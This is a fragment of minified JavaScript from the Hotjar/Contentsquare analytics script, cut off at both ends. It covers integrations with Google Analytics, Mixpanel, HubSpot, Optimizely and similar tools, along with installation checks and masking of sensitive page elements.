0},function(f){if(f)return Mr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Mr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Mr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,rt){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Nr(K,1<a?1:a)}return q(K,1)}(zs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},Gs=at("ga.send_hjuid"),Qi=60,cs=!0,Mn=!1,Fo=hj.tryCatch(function(){Mn||(Mn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?Gs("invalid userid: '".concat(h,"'")):(Gs("got userId"),Ue=h.substring(0,8),Dn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!Si){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return Gs("`ga` variable is available, waiting for tracker."),void h(function(l){qs(l,!0)})}Qi<=0?Gs("given up looking for GA module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),qs=hj.tryCatch(function(h,l){h&&(Si&&l||(Si!==h&&(Gs("got fresh tracker"),cs=!0),Si=h,Dn()))},"integrations"),Dn=hj.tryCatch(function(){cs&&Ue&&Si&&(cs=!1,Si.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),Gs("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){qs(h,!1)},"integrations.googleAnalytics")},kr=at("ga.send_hjuid_gtag"),xr=!1,zo=hj.tryCatch(function(){if(!xr){xr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):kr("`dataLayer` is undefined")}function l(){var f;kr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Is,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:zo}},Go=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Lr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Lr("HubSpot setup started"),Q(Go,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Lr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Lr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Vr=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Vr("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Dt(b.event);return Vr("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Vr("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Ps=window.optimizely;function kn(){tr("looking for tags.");var h=Ps.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Ps!==void 0&&typeof Ps.push=="function"&&typeof Ps.get=="function"&&Ps.get("state")!==void 0&&Ps.get("data")!==void 0?(tr("listening for campaignDecided event."),(Ps=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),kn())}}),kn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},vi={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Dt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&vi.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&Ei.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),xn=!1,_i=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;xn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):Ts(E.NOTIFICATION,function(){xn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function wi(){return wi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},wi.apply(this,arguments)}var ls,Ai=(ls={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=he.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=wi(wi({},f&&{error_detail:f}),{},{status:l});(he.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=pe("hjVerifyInstall"),y=pe("hjVerifyUUID"),E=function(){_i({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),ls._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,rt){return window.hjBootstrapCalled.indexOf(K)===rt}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",_i({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),ls._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",ls._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),_i({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",ls._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),_i({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(ls._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),_i({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),ls._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,Ln=r.b2,ea=r.Vv,sa=r.pF,Vn=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:Ln,pn:ea,vn:sa,yn:Vn,mn:ia,jn:ra}}(),fw=Fi.gn,pw=Fi.fn,gw=Fi.pn,bc=Fi.vn,Rd=Fi.yn,Tc=Fi.mn,mw=Fi.jn;function Cd(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function yw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var Ew=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},Sw=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.A=i,this.Ue=n}init(){this.E.vocData&&Ew(this.E.vocData),new Td(this.Ue).listen({vocEnabled:!0,integrationsEnabled:!1}),Rd()}qr(){let t=this.A.getUrl();hj.currentUrl=t,bc(),Cd(),Tc(t)}onAfterNaturalPageView(){this.qr()}onAfterArtificialPageView(){this.qr()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),vw=(()=>{class s extends Jt{constructor(){super(),this.Wu=[]}onStart(){csArray.prototype.forEach.call(this.Wu,t=>this.triggerHotjarEvent(t)),this.Wu=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.Wu,t);return}this.ql(t)&&hj("event",t)}ql(t){return U(t)}}return s})(),_w=60*60*24*1e3,ww=_w*365,Da=(s,r,t=ww)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Aw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.pt.getItem(t):this.I.get(t)||this.pt.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.pt.setItem(t.key,t.value):this.I.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.pt.removeItem(t):this.I.delete(t)}}return s})(),bw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Tw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Rw(s){if(s!=null&&s.length)return os(s,r=>Iw(r))}function Cw(){de(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Rw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Iw(s){let r=[];try{r=os(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Pw=(()=>{class s{constructor(t,e,i,n,o){this.A0=t,this.E=e,this.we=i,this.tt=n,this.Jt=o}getPageContent(t){this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.we.startIdentifier(),this.Jt.start(),Cw(),_E.serialize(document,e=>{let i=Tw(e),n=csArray.prototype.reduce.call(this.A0,(o,c)=>c.sanitize(o),i);this.Jt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Id=(()=>{class s extends Ge{constructor(t){super(),this.Y=null,this.Tc=null,this.U=null,this.ci=null,this.ty=["value","checked","src","data","alt"],this.Rc={state:z.MaskedElementState.Child},this.b0=e=>{for(let i of e){if(z.isMaskedElement(i.target)||z.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];z.isMaskedElement(o)||z.isMaskedElementChild(o)||Ot(o)&&this.ey(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];bt.isConnected(o)||this.sy(o)}}},this.T0=t}setMaskedElementSettings(t){this.$s=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.$s||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.$s;(t=this.ci)!==null&&t!==void 0||(this.ci=this.R0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.C0()),this.Y.observe(o)),c.length!==0&&((i=this.Tc)!==null&&i!==void 0||(this.Tc=this.I0(u)),this.Tc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new ze(this.b0,(d,p)=>p==="added"&&this.P0(d))),this.U.observe(),csSetTimeout(this.T0)}onStop(){var t,e,i;this.Y&&(this.sy(document),this.Y.disconnect()),(t=this.Tc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ci)===null||i===void 0||i.disconnect()}R0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}C0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this.O0(e)?this.ey(e):(this.N0(e),this.M0(e))})})}I0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.D0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=z.getMaskedElementDetails(t.target);if(i.state!==z.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}M0(t){!this.ci||!Ot(t)||dn(t)||this.ci.observe(t)}O0(t){let e=csNodeparentNode.apply(t);return e?z.isMaskedElement(e)||z.isMaskedElementChild(e):fr(t)?z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host):!1}P0(t){(z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host))&&z.setMaskedElementProperty(t,this.Rc)}sy(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{z.unsetMaskedElementProperty(i)})}N0(t){let e=t.getBoundingClientRect(),i={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t,i),this.k0(t),de(t).visitAll(n=>n!==t&&z.setMaskedElementProperty(n,this.Rc))}ey(t){z.setMaskedElementProperty(t,this.Rc),de(t).visitAll(e=>e!==t&&z.setMaskedElementProperty(e,this.Rc))}k0(t){var e;let i=(e=yt.getProperty(t,z.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.ty.length;n+=1){let o=this.ty[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&z.setMaskedAttributeProperty(t,i)}D0(t,e){var i;let n=(i=yt.getProperty(t,z.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&fe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&z.setMaskedAttributeProperty(t,n)}}return as([F()],s.prototype,"resizeObserverCallback",null),s})(),Pd=(()=>{class s{constructor(){this.Yu=0,this.B=!1,this.iy="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Ot(n)&&this.ry(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.ny(n)}}}}start(){this.Yu++,!this.B&&(this.B=!0,this.x0())}x0(){this.Y||(this.Y=new $e(e=>ut(e,i=>this.ry(i))));let t=this.Xu?`[${this.iy}], ${this.Xu}`:`[${this.iy}]`;this.Y.observe(t),this.U||(this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.L0(e))),this.U.observe()}stop(){this.B&&(this.Yu--,this.Yu===0&&(this.B=!1,this.V0()))}V0(){this.Y&&(this.ny(document),this.Y.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(ne(t))this.Xu=t;else if(e)throw new re("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Xu}ry(t){de(t).visitAll(e=>{es.whitelistElement(e)})}L0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}ny(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Ow=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof ns){let i=z.getMaskedAttributeDetails(e);e.attributes=this.Ra(e,i);let n=z.getMaskedElementDetails(e);n.state===z.MaskedElementState.Parent&&this.Ca(e,n)}}),t}Ra(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ca(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),ns.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Od=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Nw=["event"],Nd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.Ue=e,this.E=i,this.I=n,this.pt=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.oy=new vw,this.U0=new Aw(this.E,this.I,this.pt)}init(){this.S.register(Nw,t=>{this.oy.triggerHotjarEvent(t)}),pw({uuid:Od.generate}),bw(this.U0,this.M,this.j0())}start(){this.H0(),this.oy.start()}H0(){yw(this.Ue).activate()}j0(){let t=new Id(()=>{}),e=new Pd,i=this.nt.shouldUseAnonymization(),n=new Ow,o=new Wu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Pw([n,o],this.E,t,this.tt,e)}}return s})(),xh=250,Rc=class{constructor(r){this.W=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.W)return;let e=this.B0(r);for(let i=0;i<e.length;i+=1){let n=this.F0(e[i]);n.length&&n.length<=xh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.W)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${xh} characters, was ${n.length}.`)}}$0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}B0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.$0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}F0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Md=Rc,Mw=(()=>{class s{constructor(){}onLoad(t){this.Yr=t}onLoadCallbackExecute(){this.Yr()}start(){let t=this.onLoadCallbackExecute.bind(this);this.z0(t)}z0(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return et([F("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Dw="csq:start-hotjar",_n=(()=>{let s;return function(r){r.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),dl=(()=>{class s{static set(t,e){s.ay[t]=e}static isEnabled(t){return s.ay[t]===!0}}return s.ay={[_n.HJ_DUAL_COLLECT]:!1},s})();function kw(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,_n.HJ_DUAL_COLLECT))>-1)?!1:s?!Su(s)&&!Hg(s):!0}var xw=(()=>{class s extends Bc{constructor(){super("")}send(){}}return s})(),Lw=(()=>{class s extends Jt{constructor(t,e,i,n,o){super(),this.E=t,this.w=e,this.W=i,this.Li=n,this.A=o,this.Os=null}init(){this.Ul()}onStart(t=rs.Natural){switch(t){case rs.Natural:this.jl();break;case rs.Artificial:this.Hl();break;case rs.Renewal:this.Bl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}jl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Li.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(js.Natural),this.Os=t}Bl(){let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Li.send(),this.w.emitAfterNaturalPageView(js.Renewal),this.Os=t}Vi(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,n),this.Li.send(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=n}Hl(){this.Vi(null,void 0,!0)}Ul(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}}return s})(),Vw=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.W=n,this.A=o}init(){let t=new xw;this.Ku=new Lw(this.E,this.w,this.W,t,this.A),this.Ku.init(),ku(this.S,this.Ku,this.A)}start(){this.Ku.start()}}return s})(),Uw=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_){this.E=t,this.w=e,this.S=i,this.M=n,this.A=o,this.W=c,this.D=u,this.tt=d,this.I=p,this.pt=g,this.Tt=_}start(){if(this.G0()){this.ft(),this.tt.init(),this.cy=new Vw(this.E,this.S,this.w,this.W,this.A),this.cy.init();let t=new po;if(this.nt=new bd(this.E,this.A,t,this.Tt),this.nt.init(),!dl.isEnabled(_n.HJ_DUAL_COLLECT)){let i=new Md(this.W),n=new 